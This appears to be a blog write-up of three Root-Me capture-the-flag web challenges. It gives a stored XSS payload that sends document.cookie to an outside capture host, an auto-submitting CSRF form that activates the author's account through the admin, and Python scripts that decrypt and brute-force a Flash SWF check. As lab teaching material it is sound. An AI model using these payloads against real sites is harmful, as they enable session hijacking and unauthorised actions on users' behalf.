
In this article, we hijack cookies through Stored XSS, deal with a CSRF attack and reverse a Flash SWF file. Links to previous articles:
Part 1: Web - javascript authentication, obfuscation and native code. Problem solving with r0ot-mi Web — Client.
Organizational Information
Especially for those who want to learn something new and develop in any of the areas of information and computer security, I will write and talk about the following categories:
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
- PWN;
- cryptography (Crypto);
- network technologies (Network);
- reverse (Reverse Engineering);
- steganography (Stegano);
- search and exploitation of WEB vulnerabilities.
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
XSS Stored
On assignment, we need to grab the admin cookies. We open the site. We see the form where you need to enter a title and message. Let's enter to see how our input is displayed on the form.
So. Let's try to check on XSS. As a payload, I will use the usual alert.
<script>alert(1);</script>
As you can see, the alert window was displayed to us, that is, the embedded javascript code worked.

Since these are stored XSS, it is possible to hijack the cookies of other users. If you do not have your own server in the global network, then you can use this site .

Here we are given an address at which we can observe all requests to this address. Now we will introduce the next payload.
<script> document.write("<img src='https://en0q0bu21ne0wq.x.pipedream.net/?cookie=" + document.cookie + "'></img>"); </script>
When the user opens a page with this code, the agent will try to download the picture and execute a request at this address. He will use his cookie as a parameter. We then look at the parameter with which the request came - this will be the cookie.

Why is hijacking cookies dangerous? By inserting cookies for this site in our browser, we will enter the site on behalf of this user, skipping the authentication process.
CSRF
On assignment, we need to activate your account. Let's go look at the site. We are met by an authorization form.
We select registration, and register on the site.
We are told that we will get full access when the admin activates our account.
When you try to check the box yourself, we get a message that we are not an admin.
But we can contact the administrator, that is, he will open the page. The meaning of CSRF is that the user performs actions without knowing it. That is, we can force him to submit an already completed form. Check if there is a token that is set and checked by the server - as protection against such attacks. It is different every time.

There is no token. This form of payload will come out of this form.
<form id="form" action="http://challenge01.root-me.org/web-client/ch22/?action=profile" method="post" enctype="multipart/form-data"> <input type="text" name="username" value="ralf"> <input type="checkbox" name="status" checked > <button type="submit">Submit</button> </form> <script>document.getElementById("form").submit()</script>
Here is a form already filled with our data, with an activated checkmark. Javascript code will send it after loading the page, respectively, on behalf of the administrator who viewed it.



After some time, we refresh the page. Our account has been activated.
Flash
We need to find a valid code. Let's open the page. We are met by some kind of code mechanism.

Let's take a look at the code.

We see that the converted code is checked on JS, which we introduce. It remains to find out the conversion algorithm. Also in the code there is a link to the swf file. Let's download it.

We see that this is a compressed Macromedia Flash. To reverse such files, I prefer to use JPEXS.

We find the main script.

Let's take it apart.

It loads the data from another nested script, bites them with the key and sends it for execution. Let's do it. First we find this data.

And then export to a separate file.

Now proxor them with the key.
f = open('1_RootMe_EmbeddedSWF.bin', 'r') swf_crypt = f.read() f.close() key = 'rootmeifyoucan' swf_decrypt = '' for i in range(len(swf_crypt)): swf_decrypt += chr(ord(swf_crypt[i]) ^ ord(key[i%len(key)])) f = open('NewEmbedded.swf', 'w') f.write(swf_decrypt) f.close()
We get a new file. Open it in JPEXS.

We find the main script and begin to analyze.

Since you still have to write code. I will publish parts of it.
but1 = 11266775 but2 = 11146309 but3 = 7884889 but4 = 8049718 Hash = 'dbbcd6ee441aa6d2889e6e3cae6adebe'
Here we see the code of each button and its location in the coordinates. This will help us understand which button has which code.

We learn from this that the length of the code should be equal to or greater than 12. And that the final value is the MD5 hash from the inverted string.
from hashlib import * import itertools for var in itertools.product('1234', repeat=12): ... ... if len(code) >= 12: break h = md5(code[::-1].encode()).hexdigest()

Instead of describing, I will simply give this code in python'e.
code = "" for char in var: if char == '1': code += format((but1 >> 16 & 0xFF), '02X') elif char == '2': code += format((but2 >> 8 & 0xFF), '02X') elif char == '3': code += format((but3 >> 0 & 0xFF), '02X') elif char == '4': if len(code) > 1: code = code[0:-1]
Thus, we need to sort out 4 ^ 12 = 16777216 options. Trifle.
from hashlib import * import itertools but1 = 11266775 but2 = 11146309 but3 = 7884889 but4 = 8049718 Hash = 'dbbcd6ee441aa6d2889e6e3cae6adebe' for var in itertools.product('1234', repeat=12): code = "" for char in var: if char == '1': code += format((but1 >> 16 & 0xFF), '02X') elif char == '2': code += format((but2 >> 8 & 0xFF), '02X') elif char == '3': code += format((but3 >> 0 & 0xFF), '02X') elif char == '4': if len(code) > 1: code = code[0:-1] if len(code) >= 12: break h = md5(code[::-1].encode()).hexdigest() print("Password: %s, code: %s" % (var, code)) if h == Hash: print('Correct password:' + "".join(var)) Break

Got a password and code.
Further more and more complicated ... You can join us on Telegram . Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.